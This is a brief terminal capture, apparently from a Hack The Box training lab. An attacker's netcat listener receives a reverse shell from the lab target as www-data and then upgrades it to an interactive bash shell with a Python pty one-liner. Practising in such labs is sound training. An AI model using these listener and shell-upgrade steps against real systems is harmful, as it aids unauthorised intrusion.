 crumbles@crumbonia: ~
File Actions Edit View Help
┌──(crumbles㉿crumbonia)-[~]
└─$ nc -lvp 3232
listening on [any] 3232 ...
connect to [10.10.14.152] from gettingstarted.htb [10.129.42.249] 57562
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html/theme/Innovation$